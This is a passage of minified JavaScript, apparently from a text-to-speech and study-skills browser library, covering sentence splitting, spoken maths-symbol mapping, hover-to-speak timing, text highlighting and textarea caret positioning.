F,r=n.getNextTextNodeNoBlank(t.rightCaret.node,!1,e);if(null==r){let e=n.getTextFromNode(t.leftCaret.node);if(e=e.trim(),null!=e&&""!=e){let n=[],a=[];if(n=t.breakIntoSentences(e),n.length>1){let e=0,t=0;for(let r=0;r<n.length;r++){e+=n[r].length;let i={text:n[r],rightOffset:e,leftOffset:t};a.push(i),t=t+n[r].length+1,e+=1}}if(null!=a)for(var i=0;i<a.length;i++)if(a[i].rightOffset==t.rightCaret.offset&&a[i].leftOffset==t.leftCaret.offset){null!=a[i+1]&&""!=a[i+1].text&&(r=a[i+1]);break}}}return null==r}checkSentenceForContentNotHighlightable(e){if(null==e)return;let t=e.m_range.startCaret.node.ownerDocument.body,n=e.m_range.startCaret.node;for(;null!=n&&n!==t;){if(null!=n.parentElement&&n.parentElement.contentEditable&&"jet2-contenteditable"===n.parentElement.className){e.highlight=!1;break}if(null!=n.parentElement&&n.parentElement.contentEditable&&"ee-input-panel"===n.parentElement.className){e.highlight=!1;break}n=n.parentNode}}}class Se{constructor(){this.strCharacterHash=String.fromCharCode(45),this.strCharacterEnDash=String.fromCharCode(8211),this.strCharacterEmDash=String.fromCharCode(8212),this.strCharacterMinus=String.fromCharCode(8722),this.strCharacterDivide=String.fromCharCode(247),this.strCharacterMultiplication=String.fromCharCode(215),this.strCharacterBullet=String.fromCharCode(8226),this.mathsSymbolArray=new Array,this.mathsMapping=new Object,this.mathsData="-:minus;"+this.strCharacterEnDash+":' ';"+this.strCharacterMinus+":minus;"+this.strCharacterHash+":' ';+:plus;"+this.strCharacterDivide+":divided by;<:less than;>:greater than;=:equals;^:raised to the power of;<=:less than or equal to;>=:greater than or equal to;≤:less than or equal to;≥:greater than or equal to;≠:not equal to;"+this.strCharacterMultiplication+":times;/:' ';*:' ';"+this.strCharacterEmDash+":' ';"+this.strCharacterBullet+":' ';",this.mathsMappingSetup(this.mathsData)}setUsingMath(e){h.bMathsSymbols=e}setSymbolText(e){null!=e&&"string"==typeof e&&e.length>0&&(h.bMathsSymbols=!0,this.mathsSymbolArray=new Array,this.mathsMapping=new Object,this.mathsMappingSetup(this.mathsData),this.mathsMappingSetup(e))}mathsSymbolCheck(e){return this.mathsSymbolArray.indexOf(e.replace(/[.,]\s*$/,"").trimTH())>-1}mathsMappingSetup(e){let t,n,r,i,a,s;for(n=0,r=e.indexOf(":"),i=e.indexOf(";",r);n>-1&&r>-1&&(a=e.substring(n,r),s=i>-1?e.substring(r+1,i):e.substring(r+1),0==s.length?(t=this.mathsSymbolArray.indexOf(a),t>-1&&(this.mathsSymbolArray.splice(t,1),delete this.mathsMapping[a])):(t=this.mathsSymbolArray.indexOf(a),t>-1||this.mathsSymbolArray.push(a),this.mathsMapping[a]=s),i>-1);)n=i+1,r=e.indexOf(":",n),i=e.indexOf(";",r)}mathsSymbolReplacement(e){var t,n,r,i=e.length,a=e,s=this.trimTextToMathsSymbols(e);if(null==s)return e;for(t=i-1;t>=0;t--)if(32!=(r=s.charCodeAt(t))){for(n=t;32!=r&&t>=0;)--t,r=s.charCodeAt(t);var o=s.substring(t+1,n+1);null!=this.mathsMapping[o]&&(a=a.substring(0,t+1)+" "+this.mathsMapping[o]+" "+a.substr(n+1))}return a}trimTextToMathsSymbols(e){var t,n,r=!1,i=e.length,a="";for(t=0;t<i;t++){n=e.charCodeAt(t);var s=new o;32==n||44==n||46==n||s.rw_isTextChar(n)||s.rw_isWhiteSpace(e.charAt(t))?a+=" ":(a+=e.charAt(t),r=!0)}return r?a:null}mathsSymbolReplacementSentenceCheck(e){var t,n,r=!1,i=e.split(" "),a=i.length;for(n=0;n<a;n++)(t=this.mathsSymbolReplacement(i[n]))!=i[n]&&(i[n]=t,r=!0);if(r){var s="";for(n=0;n<a-1;n++)s+=i[n],s+=" ";return s+i[a-1]}return e}mathsSymbolReplacementWordList(e){var t=!1;if(h.bMathsSymbols&&null!=e){var n,r=e.length;for(n=0;n<r;n++){var i;(i=this.mathsSymbolReplacement(e[n]))!=e[n]&&(e[n]=i,t=!0)}}return t}mathsSymbolReplacementWithContext(e,t,n,r){let i,a,s,l=e.length,h=e,u=this.trimTextToMathsSymbols(e);if(null==u)return e;var d=new o;for(i=l-1;i>=0;i--)if(s=u.charCodeAt(i),32!=s){a=i;let r=!1;for("(){}[]".indexOf(u.charAt(i))>-1&&(r=!0),--i,s=u.charCodeAt(i);32!=s&&i>=0&&!r;)"(){}[]".indexOf(u.charAt(i))>-1?r=!0:(--i,s=u.charCodeAt(i));let o=u.substring(i+1,a+1);if(o==this.strCharacterHash||o==this.strCharacterEnDash||o==this.strCharacterEmDash){if(o==this.strCharacterEmDash)h=h.substring(0,i+1)+" "+h.substr(a+1);else{var g=e.substring(a-1,a),c=e.substring(a-2,a-1),p=(e.substring(a-3,a-2),e.substring(a+1,a+2)),m=e.substring(a+2,a+3);if(e.substring(a+3,a+4),"string"==typeof t){var f=t.length+a;a<1&&f>0&&(g=t.substring(f-1,f)),a<2&&f>1&&(c=t.substring(f-2,f-1)),a<3&&f>2&&t.substring(f-3,f-2)}if("string"==typeof n){let t=e.length-(a+1),r=n.length;t<1&&r>0&&(p=n.substring(0,1)),t<2&&r>1-t&&(m=n.substring(1-t,2-t)),t<3&&r>2-t&&n.substring(2-t,3-t)}h=""!=g&&" "!=g&&g!=String.fromCharCode(160)&&"("!=g||!d.isNumber(p)?d.isNumber(g)&&d.isNumber(p)?h.substring(0,i+1)+" to "+h.substr(a+1):d.isAlpha(g)&&d.isAlpha(p)?o==this.strCharacterEnDash?h.substring(0,i+1)+" to "+h.substr(a+1):h.substring(0,i+1)+" "+h.substr(a+1):" "!=g&&g!=String.fromCharCode(160)||" "!=p&&p!=String.fromCharCode(160)||!d.isNumber(c)||!d.isNumber(m)?(d.isNumber(g)&&" "==p&&d.isNumber(m),h.substring(0,i+1)+" "+h.substr(a+1)):h.substring(0,i+1)+" minus "+h.substr(a+1):h.substring(0,i+1)+" negative "+h.substr(a+1)}o=""}null!=this.mathsMapping[o]&&(h=h.substring(0,i+1)+" "+this.mathsMapping[o]+" "+h.substr(a+1)),r&&++i}return h}}class ve extends J{constructor(){super(),this.event={},this.timerEvent=null,this.callback=null,this.caretRange=null,r.l.subscribe("pauseHover",this.clearTimer.bind(this)),document.addEventListener("mouseout",()=>this.clearTimer()),this.sentence,this.readRange=null,this.orgElement=null,this.targetElement=null}mouseMoved(e,t){clearTimeout(this.timerEvent),this.event=e,null!=t&&"function"==typeof t&&(this.callback=t),this.timerEvent=setTimeout(()=>this.startSpeech(),1e3)}clearTimer(){clearTimeout(this.timerEvent)}clearHoverSpeak(){clearTimeout(this.timerEvent),this.sentence}startSpeech(){var e;if(this.targetElement=this.event.target,null!=this.targetElement&&("html"==this.targetElement.tagName.toLowerCase()||"body"==this.targetElement.tagName.toLowerCase()))return null;var t=new j;if(t.isIgnored(this.targetElement)||t.isAriaHidden(this.targetElement)&&!this.targetElement.parentNode.isMathJax&&!this.targetElement.parentNode.nodeName.startsWith("MJX"))return null;if(null==this.targetElement||"img"!=this.targetElement.tagName.toLowerCase()&&"textarea"!=this.targetElement.tagName.toLowerCase()&&"input"!=this.targetElement.tagName.toLowerCase())if(null!=this.targetElement&&this.targetElement.shadowRoot){let t,n,r=this.targetElement,i=0;for(;r&&r.shadowRoot&&(t=r.shadowRoot.elementFromPoint(this.event.clientX,this.event.clientY),n=r.shadowRoot,t&&t!==r);)r=t;const a=r.getRootNode();if("function"==typeof a.caretPositionFromPoint){const e=a.caretPositionFromPoint(this.event.clientX,this.event.clientY);e&&(t=e.offsetNode,i=e.offset)}else console.warn("caretPositionFromPoint not supported in this root"),this.orgElement=r.cloneNode(!0),"TEXTHELP-WRAPPER-SPAN"!=r.tagName&&"TEXTHELP-HIGHLIGHT-SPAN"!=r.tagName&&((new B).tagSentences(r),t=n.elementFromPoint(this.event.clientX,this.event.clientY));e=new V(t,i,t,i)}else{let t=this.targetElement.getRootNode();if(t.mode&&"open"==t.mode)e=new V(this.targetElement,0,this.targetElement,0);else if(void 0!==document.caretRangeFromPoint){var n=this.event.target.ownerDocument.caretRangeFromPoint(this.event.clientX,this.event.clientY);e=new V(n.startContainer,n.startOffset,n.endContainer,n.endOffset)}else if(void 0!==document.caretPositionFromPoint)n=this.event.target.ownerDocument.caretPositionFromPoint(this.event.clientX,this.event.clientY),e=new V(n.offsetNode,n.offset,n.offsetNode,n.offset);else{this.orgElement=this.targetElement.cloneNode(!0),"TEXTHELP-WRAPPER-SPAN"!=this.targetElement.tagName&&"TEXTHELP-HIGHLIGHT-SPAN"!=this.targetElement.tagName&&(new B).tagSentences(this.targetElement);var r=this.targetElement.ownerDocument.elementFromPoint(this.event.clientX,this.event.clientY);e=new V(r,0,r,0)}}else e=new V(this.targetElement,0,this.targetElement,0);var i=new fe;h.bMathsSymbols&&(this.mathSymbolControl=new Se,this.mathWithContext=!1,h.mathSymbolMapping&&this.mathSymbolControl.mathsMappingSetup(h.mathSymbolMapping),h.mathWithContext&&(this.mathWithContext=!0),i.setMathSymbolControl(this.mathSymbolControl,this.mathWithContext)),i.processRange(e,!0);var a=i.getFirstSentence(),s="",o="";this.sentence&&this.sentence.getRawText()&&(s=this.sentence.getRawText()),a.getRawText()&&(o=a.getRawText()),null!=this.sentence&&-1!=s.indexOf(o)||(this.sentence=a,this.readRange=e,this.callback())}getSelectionRange(){return this.readRange}clearHoverTags(){this.sentence=null}setCallback(e){this.callback=e}}class ye extends ne{constructor(){super(),this.g_aHighlightObjects=new Array,this.g_aHighlightsToRepaint=new Array,this.g_bStoreHighlightText=!0}fetchWords(){for(var e=new Array,t=new Array,n=this.g_aHighlightObjects.length,r=0;r<n;r++)-1==this.g_aHighlightObjects[r].range.toString().trimTH().indexOf(" ")?t.push(this.g_aHighlightObjects.slice(r,r+1).pop()):this.m_bSentenceSelection=!0;t.sort(this.sortBySFF);for(var i,a=t.length,s=0;s<a;s++){i=(i=t[s].highlighttext.toString()).trim();var o=".,?!";function l(e){return e.replace(/[\[\](){}?*+\^$\\.|\-]/g,"\\$&")}o=l(o),i=i.replace(new RegExp("^["+o+"]+|["+o+"]+$","g"),""),e.push(i)}return e}studySkillsCollateForPosition(e){for(var t,n=new Array,r=this.g_aHighlightObjects.sort(this.sortByRange),i=r.length,a=new o,s=0;s<i;s++){var l=r[s].colour;(t=r[s].highlighttext).length>0&&e.includes(l)&&(t=a.rw_filterForHtml(t),n.push({text:t,color:l}))}return n}studySkillsCollateForColour(e){for(var t=new j,n=new Array,r=this.g_aHighlightObjects.length,i=0;i<r;i++)this.g_aHighlightObjects[i].colour==e&&n.push(this.g_aHighlightObjects.slice(i,i+1).pop());d?n.sort(this.sortBy):n.sort(this.sortBySFF);var a,s=n.length,l=new o,h=new Array;for(i=0;i<s;i++){var u,d=!1;if(d){var g=n.slice(i,i+1).pop();u=t.rw_getTextRangeAsTHRange(g.range.parentElement().ownerDocument.body,g.range).range.rw_getTHCaretRangeFromTHRange()}else u=n[i].range.rw_getTHCaretRangeFromTHDomRange();(a=u.getTextOverCaretRange()).length>0&&(a=l.rw_filterForHtml(a),h.push({color:e,text:a}))}return h}sortBy(e,t){try{return e.compareEndPoints("EndToEnd",t)}catch(e){return 0}}sortBySFF(e,t){try{if(e.equals(t))return 0;e.refresh(),t.refresh();var n=e.getEndAsRange(),r=t.getEndAsRange();return n.compareBoundaryPoints("END_TO_END",r)}catch(e){return 0}}sortByRange(e,t){try{if(e.equals(t))return 0;e.range.refresh(),t.range.refresh();var n=e.range.getEndAsRange(),r=t.range.getEndAsRange();return n.compareBoundaryPoints("END_TO_END",r)}catch(e){return 0}}studySkillsHTMLHighlightRange(e,t){var n=new j;try{if(null==t||null==t.range||t.range instanceof String)return!1;var r=t.range;if(null==(r=this.rw_checkTHRangeForValidHighlight(r)))return!1;n.rw_collapseSelection(),this.studySkillsHTMLHighlightRangeImpl(r,e);var i=SpeechStream.analytics;return i.report(i.categories.HIGHLIGHT,e),!0}catch(e){return!1}}rw_convertToPermCaretPosition(e){let t=new j,n=new F;var r,i=e.node.ownerDocument.body,a=e.node,s=e.offset;s+=t.rw_getNodeOffset(a);for(var o=a.parentNode,l=o.getAttribute("data-ss-id");(null==l||0==l.length)&&o!=i;)s+=t.rw_getNodeOffset(o),l=(o=o.parentNode).getAttribute("data-ss-id");if(null!=l&&l.length>0){if(r="idx"+l,null!=o&&null!=o.firstChild){var h=n.getFirstChildTextNode(o,!1);if(3==h.nodeType){for(var u=0,d=h.nodeValue;d.length>u&&32==d.charCodeAt(u);)++u;s-=u}}}else{var g=t.rw_getRefPt(e.node,e.offset);r=g.path,s=g.offset}return{pos:r,offset:s}}rw_getStudySkillsPositionDataFromRange(e,t){let n=new j,r=new F;var i={};i.colour=t;var a,s,o,l=e;l.refresh(),this.g_bStoreHighlightText&&(o=l.toString());var h=l.startCaret.node,u=l.startCaret.offset,d=l.endCaret.node,g=l.endCaret.offset;if(3==h.nodeType&&0==h.nodeValue.trimTH().length){for(h=r.getNextNode(h,!1,d),u=0;null!=h&&3==h.nodeType&&0==h.nodeValue.trimTH().length;)h=r.getNextNode(h,!1,d);null==h&&(h=d)}var c=n.rw_getRefPt(h,u);if(3==d.nodeType&&0==d.nodeValue.trimTH().length){for(g=0;h!=d&&null!=d&&3==d.nodeType&&0==d.nodeValue.trimTH().length;)d=r.getPreviousNode(d,!1,h);null!=d&&3==d.nodeType&&d.nodeValue.trimTH().length>0&&(g=d.nodeValue.length)}if(s=n.rw_getRefPt(d,g),null!=(a=c)&&null!=s){var p=new G;p.getCaretPairFromDomPosition(l.body,a.path,a.offset,s.path,s.offset);var m=p.leftCaret,f=p.rightCaret,S=this.rw_convertToPermCaretPosition(m),v=this.rw_convertToPermCaretPosition(f);i.startRefId=S.pos,i.startRefOffset=S.offset,i.endRefId=v.pos,i.endRefOffest=v.offset,i.range=e,this.g_bStoreHighlightText&&(o=n.rw_replaceAll(o,"|","&#124;"),i.highlighttext=o),i.equals=function(e){return e.colour==this.colour&&e.startRefId==this.startRefId&&e.startRefOffset==this.startRefOffset&&e.endRefId==this.endRefId&&e.endRefOffest==this.endRefOffest&&e.highlighttext==this.highlighttext}}return i}studySkillsHTMLHighlightRangeImpl(e,t){try{var n=new j,r=!0;if(null==e||e instanceof String)return;if(!e.toString)return;if(null==e||null==e.toString()||""==e.toString())return;var i=new Array;this.g_aHighlightObjects.forEach((t,n)=>{if(null!=t&&null!=t.range){let r=e.compareRange(t.range);i.push({obj:t,result:r,index:n})}}),i.sort(function(e,t){return e.result-t.result});for(var a=0;a<i.length;a++){var s=i[a].obj.range,o=i[a].obj,l=null,h=i[a].obj.renderedInView;try{l=n.rw_getElementQuerySelector("[data-ss-id="+o.startRefId.substr(3)+"]")||null}catch(e){}if(null!=l&&h&&e.body.ownerDocument==s.body.ownerDocument)switch(i[a].result){case-1:window.status="Error occurred when trying to add a highlight.";break;case 0:case 3:s.refresh(),this.rw_removeHighlight(this.getListOfHighlightableNodes(s.startCaret,s.endCaret)),this.g_aHighlightObjects[i[a].index]=null,e.refresh();break;case 4:case 7:case 8:i[a].obj.colour==t?r=!1:this.case1SFF(i[a].index,e,i[a].result);break;case 6:i[a].obj.colour==t?(r=!1,this.case4SFF(i[a].index,e)):this.case2SFF(i[a].index,e);break;case 5:i[a].obj.colour==t?(r=!1,this.case5SFF(i[a].index,e)):this.case3SFF(i[a].index,e)}}if(r){if(e.execCommand)this.studySkillsClearRangeIE(e),this.rw_ieSpecificCallToSetHighlight(e,t);else{var u=e.startCaret,d=e.endCaret;this.rw_setHighlight(u.node,u.offset,d.node,d.offset,t)}let n=this.rw_getStudySkillsPositionDataFromRange(e,t),r=!0;this.g_aHighlightObjects.forEach(e=>{null!=e&&e.equals(n)&&(r=!1,e.renderedInView=!0)}),r&&(n.renderedInView=!0,this.g_aHighlightObjects.push(n)),e.toString()}return n.rw_collapseSelection(),this.g_aHighlightsToRepaint.forEach(e=>{var t=new G(e.selectionRange.body,e.startRefPt.path,e.startRefPt.offset,e.endRefPt.path,e.endRefPt.offset),n=t.leftCaret,r=t.rightCaret;let i=this.rw_setHighlight(n.node,n.offset,r.node,r.offset,e.strOrigColour);s=new V(i.start,0,i.end,i.end.nodeValue.length);let a=this.rw_getStudySkillsPositionDataFromRange(s,e.strOrigColour),o=!0;this.g_aHighlightObjects.forEach(e=>{null!=e&&e.equals(a)&&(o=!1)}),o&&(a.renderedInView=!0,this.g_aHighlightObjects.push(a))}),this.g_aHighlightsToRepaint.length=0,this.g_aHighlightObjects=this.g_aHighlightObjects.filter(e=>e),!0}catch(e){return!1}}rw_setHighlight(e,t,n,r,i){var a=e,s=n,o=(new j,new F);try{var l=null;if(n==e)a=(l=this.rw_setNodeBackground(e,t,r,"ss",i)).node,s=l.node;else{a=(l=t>0?this.rw_setNodeBackground(e,t,e.nodeValue.length,"ss",i):this.rw_setNodeBackground(e,-1,-1,"ss",i)).node;for(var h=o.getNextTextNodeNoImg(l.node,!1,n,!0);null!=h;){if(h==n){s=h=(l=this.rw_setNodeBackground(h,0,r,"ss",i)).node;break}s=h=(l=this.rw_setNodeBackground(h,-1,-1,"ss",i)).node,h=o.getNextTextNodeNoImg(h,!1,n,!0)}}}catch(e){}return{start:a,end:s}}rw_ieSpecificCallToSetHighlight(e,t){"strikethrough"==t?e.execCommand("strikethrough",!1,null):e.execCommand("backcolor",!1,t)}studySkillsClearRangeIE(e){e.execCommand("backcolor",!1,"clear"),(g_nIcons&strike_icon)==strike_icon&&e.execCommand("RemoveFormat",!1,null)}rw_removeHighlight(e){var t=new j,n=new l;try{if(null==e||!(e instanceof Array)||0==e.length)return;for(var r=0;r<e.length;r++){var i=e[r];if(this.rw_checkNodeIsHighlightedText(i)){var a=i.parentNode;if(null!=i.nextSibling||null!=i.previousSibling){var s=t.allTextFromNodeTH(a);i=a.ownerDocument.createTextNode(s)}a.parentNode.replaceChild(i,a),i=t.mergeTextNodes(i),e[r]=i}else{var o=this.rw_getNestedNodeForHighlightedText(i);null!=o&&(n.rw_removeAttribute(o,"rwstate"),o.removeAttribute("style"))}}}catch(e){}}rw_getNestedNodeForHighlightedText(e){new j;var t=new l;if(3!=e.nodeType||null==e.parentNode||null==e.parentNode.parentNode)return null;var n=m,r=e.parentNode,i=t.rw_getAttribute(r,"rwstate");if(r.tagName.toLowerCase()!=n||null==i||"ss"!=i){if(null!=t.rw_getAttribute(r,"rwthgen")){var a=r;for(i="1";null!=i;){if(a=a.parentNode,"ss"==t.rw_getAttribute(a,"rwState")&&a.tagName.toLowerCase()==n)return a;i=t.rw_getAttribute(a,"rwthgen")}}return null}return r}rw_checkNodeIsHighlightedText(e){new j;var t=new l;if(null==e.parentNode||null==e.parentNode.parentNode)return!1;var n=e.parentNode,r=t.rw_getAttribute(n,"rwstate");return n.tagName.toLowerCase()==m&&null!=r&&"csp"!=r&&"sp"!=r||"thspell"==n.className||"thhom"==n.className||"thgrammar"==n.className}rw_checkTHRangeForValidHighlight(e){var t=new j,n=new F,r=e.startCaret,i=e.endCaret,a=!1;if(t.isInvalidNode(r.node)){if(r.node==i.node)return;if(null==(o=n.getNextTextNodeNoImg(r.node,!1,i.node,!1))||t.isInvalidNode(o))return;r.node=o,r.offset=0,a=!0}var s=3!=r.node.nodeType||3==r.node.nodeType&&0==r.node.nodeValue.trimTH().length;if(s){for(a=!0;s;){if(r.node==i.node)return null;if(r.node=n.getNextTextNodeNoBlank(r.node,!1,i.node),null==r.node)return null;s=3!=r.node.nodeType||3==r.node.nodeType&&0==r.node.nodeValue.trimTH().length}r.offset=0}if(t.isInvalidNode(i.node)){if(r.node==i.node)return;var o;if(null==(o=n.getPreviousTextNodeNoImg(i.node,!1,r.node,!1))||t.isInvalidNode(o))return;i.node=o,i.offset=o.nodeValue.length,a=!0}if(s=3!=i.node.nodeType||3==i.node.nodeType&&0==i.node.nodeValue.trimTH().length){for(a=!0;s;){if(r.node==i.node)return null;if(i.node=n.getPreviousTextNodeNoImg(i.node,!1,r.node,!1),null==i.node)return null;s=3!=i.node.nodeType||3==i.node.nodeType&&0==i.node.nodeValue.trimTH().length}3==i.node.nodeType&&(i.offset=i.node.nodeValue.length)}return null==r.node||null==i.node?null:(a&&(e=new V(r.node,r.offset,i.node,i.offset)),e)}studySkillsClearHighlights(e,t){try{var n=null;if(null!=t&&null!=t.range&&(n=t.range,t.frame),null!=n&&n instanceof String){var r=!1;if(null!=r&&(r.selectionStart=0,r.selectionEnd=0),r=null,!e)return;n=null}if(null==n||e){if(!e)return;var i=this.g_aHighlightObjects;this.g_aHighlightObjects=new Array;for(var a=new j,s=0;s<i.length;s++)if(null!=i[s].range){var o=i[s].range;o.refresh();try{null!=a.rw_getElementQuerySelector("[data-ss-id="+i[s].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(o.startCaret,o.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(o.startCaret,o.endCaret))}}}else{n.refresh();let e=new Array;this.g_aHighlightObjects.forEach((t,r)=>{if(null!=t&&null!=t.range){let i=n.compareRange(t.range);e.push({obj:t,result:i,index:r})}}),e.sort(function(e,t){return e.result-t.result});for(var l=0;l<e.length;l++){var h=e[l].obj.range;if(n.body==h.body){var u=e[l].result;switch(u){case-1:window.status="Error occurred when trying to remove a highlight.";break;case 0:case 3:h.refresh();try{null!=a.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[l].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(h.startCaret,h.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(h.startCaret,h.endCaret))}this.g_aHighlightObjects[e[l].index]=null,n.refresh();break;case 4:case 7:case 8:this.case1SFF(e[l].index,n,u);break;case 6:this.case2SFF(e[l].index,n);break;case 5:this.case3SFF(e[l].index,n)}}}this.g_aHighlightsToRepaint.forEach(e=>{var t=new G(e.selectionRange.body,e.startRefPt.path,e.startRefPt.offset,e.endRefPt.path,e.endRefPt.offset),n=t.leftCaret,r=t.rightCaret;let i=this.rw_setHighlight(n.node,n.offset,r.node,r.offset,e.strOrigColour);h=new V(i.start,0,i.end,i.end.nodeValue.length);let a=this.rw_getStudySkillsPositionDataFromRange(h,e.strOrigColour),s=!0;this.g_aHighlightObjects.forEach(e=>{null!=e&&e.equals(a)&&(s=!1)}),s&&(a.renderedInView=!0,this.g_aHighlightObjects.push(a))}),this.g_aHighlightsToRepaint.length=0,this.g_aHighlightObjects=this.g_aHighlightObjects.filter(e=>e)}a.rw_collapseSelection()}catch(e){}}studySkillsHTMLRefreshRanges(){try{var e=null,t=!1,n=0;for(n=0;n<this.g_aHighlightObjects.length;n++){e=this.g_aHighlightObjects[n].range;try{null!=e.text&&""!=e.text||(e=null)}catch(t){e=null}null==e&&(this.g_aHighlightObjects.splice(n,1),t=!0,n--)}return t}catch(e){return!1}}case1SFF(e,t,n){var r=new j,i=this.g_aHighlightObjects[e].colour,a=this.g_aHighlightObjects[e].range;a.refresh();var s=a.startRef,o=t.startRef,l=t.endRef,h=a.endRef;try{null!=r.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(a.startCaret,a.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(a.startCaret,a.endCaret))}this.g_aHighlightObjects[e]=null,7!=n&&this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:s,endRefPt:o,strOrigColour:i}),8!=n&&this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:l,endRefPt:h,strOrigColour:i}),t.refresh()}case2SFF(e,t){var n=new j,r=this.g_aHighlightObjects[e].colour,i=this.g_aHighlightObjects[e].range;i.refresh();var a=t.endRef,s=i.endRef;try{null!=n.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}this.g_aHighlightObjects[e]=null,this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:a,endRefPt:s,strOrigColour:r}),t.refresh()}case3SFF(e,t){var n=new j,r=this.g_aHighlightObjects[e].colour,i=this.g_aHighlightObjects[e].range;i.refresh();var a=i.startRef,s=t.startRef;try{null!=n.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}this.g_aHighlightObjects[e]=null,this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:a,endRefPt:s,strOrigColour:r}),t.refresh()}case4SFF(e,t){var n=new j,r=this.g_aHighlightObjects[e].colour,i=this.g_aHighlightObjects[e].range;i.refresh();var a=t.startRef,s=i.endRef;try{null!=n.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}this.g_aHighlightObjects[e]=null,this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:a,endRefPt:s,strOrigColour:r}),t.refresh()}case5SFF(e,t){var n=new j,r=this.g_aHighlightObjects[e].colour,i=this.g_aHighlightObjects[e].range;i.refresh();var a=i.startRef,s=t.endRef;try{null!=n.rw_getElementQuerySelector("[data-ss-id="+this.g_aHighlightObjects[e].startRefId.substr(3)+"]")&&this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}catch(e){this.rw_removeHighlight(this.getListOfHighlightableNodes(i.startCaret,i.endCaret))}this.g_aHighlightObjects[e]=null,this.g_aHighlightsToRepaint.push({selectionRange:t,startRefPt:a,endRefPt:s,strOrigColour:r}),t.refresh()}}class be{constructor(){this.curser=0,this.controlEdit=null,this.curser=0,this.currentChar=null,this.properties=["boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing"]}setEditControl(e){this.controlEdit=e}isEditable(){return!1}getPositionOfPopup(){return{top:-100,left:-100}}}class we{constructor(){this.properties=["direction","boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","borderStyle","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","fontSizeAdjust","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing","tabSize","MozTabSize"],this.isBrowser="undefined"!=typeof window,this.isFirefox=this.isBrowser&&null!=window.mozInnerScreenX}getCaretCoordinates(e,t,n){if(!this.isBrowser)throw new Error("textarea-caret-position#getCaretCoordinates should only be called in a browser");var r=n&&n.debug||!1;if(r){var i=document.querySelector("#input-textarea-caret-position-mirror-div");i&&i.parentNode.removeChild(i)}var a=document.createElement("div");a.id="input-textarea-caret-position-mirror-div",document.body.appendChild(a);var s=a.style,o=window.getComputedStyle?getComputedStyle(e):e.currentStyle;s.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(s.wordWrap="break-word"),s.position="absolute",r||(s.visibility="hidden"),this.properties.forEach(function(e){s[e]=o[e]}),this.isFirefox?e.scrollHeight>parseInt(o.height)&&(s.overflowY="scroll"):s.overflowY="auto",a.textContent=e.value.substring(0,t),"INPUT"===e.nodeName&&(a.textContent=a.textContent.replace(/\s/g," "));var l=document.createElement("span");l.textContent=e.value.substring(t)||".",a.appendChild(l);var h={top:l.offsetTop+parseInt(o.borderTopWidth),left:l.offsetLeft+parseInt(o.borderLeftWidth)};return r?l.style.backgroundColor="#aaa":document.body.removeChild(a),h}}class Ce extends be{constructor(){super()}setEditControl(e){("TEXTAREA"==e.nodeName||"INPUT"==e.nodeName&&"text"==e.type.toLowerCase())&&(this.controlEdit=e,this.curser=e.selectionEnd,this.startSelection=e.selectionStart,this.currentChar=this.getCurrentCharacter(),e.setSelectionRange(this.startSelection,this.curser))}isEditable(){return void 0!==this.controlEdit&&("TEXTAREA"==this.controlEdit.nodeName||"INPUT"==this.controlEdit.nodeName&&"text"==this.controlEdit.type.toLowerCase())&&this.curser==this.startSelection}getSentence(){try{this.curser=this.controlEdit.selectionEnd,this.startSelection=this.controlEdit.selectionStart}catch(e){}var e,t="";if(window.getSelection&&(e=window.getSelection()).modify){this.controlEdit.focus(),this.controlEdit.setSelectionRange(this.startSelection,this.startSelection);var n=e.getRangeAt(0);32==this.currentChar.charCodeAt(0)||this.currentChar.charCodeAt(0),e.modify("extend","backward","sentenceboundary"),t=e.toString(),new RegExp("[.?!]").test(t.slice(-1))&&(t=t.slice(0,t.length-1)),e.removeAllRanges(),e.addRange(n)}else if((e=document.selection)&&"Control"!=e.type){var r=e.createRange();r.collapse(!0),r.expand("sentence"),t=r.text}return this.controlEdit.setSelectionRange(this.startSelection,this.curser),t}getPositionOfPopup(){var e=this.controlEdit;if(void 0===e)return{top:-100,left:-100};var t=getComputedStyle(e).getPropertyValue("font-size");if("TEXTAREA"==this.controlEdit.nodeName||"INPUT"==this.controlEdit.nodeName&&"text"==this.controlEdit.type.toLowerCase()){let r=(new we).getCaretCoordinates(e,e.selectionEnd);this.curser=e.selectionEnd;var n={x:0,y:0};return 